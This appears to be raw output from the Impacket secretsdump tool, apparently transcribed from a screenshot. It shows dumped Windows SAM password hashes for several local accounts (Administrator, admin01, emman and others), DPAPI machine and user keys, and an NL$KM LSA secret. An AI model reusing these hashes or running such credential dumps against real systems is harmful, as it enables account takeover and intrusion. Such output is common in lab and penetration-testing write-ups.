 Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x77b3ecd33630d545a2c79806ff653b4e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b9243ca372d7fcf384dc5a685eaca8b9:::
emman.t:1000:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
emman:1001:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
admin01:1002:aad3b435b51404eeaad3b435b51404ee:a118f08c2940f0570cee0b015bba8492:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd60dec2d4413022fc76546955d5619d1e150dddf
dpapi_userkey:0x901854e3c522b097b85c377a2ad9624e8ec4b458
[*] NL$KM
 0000   C4 F4 36 2A C5 9F 27 03  9F E8 8D CE CD 49 3B CB   ..6*..'......I;.
 0010   99 63 CE 99 D8 00 FF 3B  25 DD AE B8 54 E6 93 7F   .c.....;%...T...
 0020   68 45 EC 6D 89 ED FE E2  8D FE 5A 9E 6F 6A 7F 3C   hE.m......Z.oj.<
 0030   F4 7E 8B F1 86 F4 AD 85  59 04 15 6E 4C 0E 86 BF   .~......Y..nL...
NL$KM:c4f4362ac59f27039fe88dcecd493bcb9963ce99d800ff3b25ddaeb854e6937f6845ec6d89edfee28dfe5a9e6f6a7f3cf47e8bf186f4ad8559
04156e4c0e86bf
[*] Cleaning up...